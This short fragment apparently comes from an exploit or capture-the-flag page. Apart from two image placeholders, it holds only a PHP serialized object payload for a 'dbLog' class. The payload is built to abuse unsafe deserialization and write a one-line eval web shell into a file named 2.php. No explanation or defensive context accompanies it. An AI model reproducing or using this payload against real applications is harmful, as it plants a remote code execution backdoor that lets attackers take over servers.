 1 | O:5:"dbLog":3:{s:3:"sql";N;s:7:"content";s:24:"<?php eval($_POST[1]);?>";s:3:"log";s:5:"2.php";} |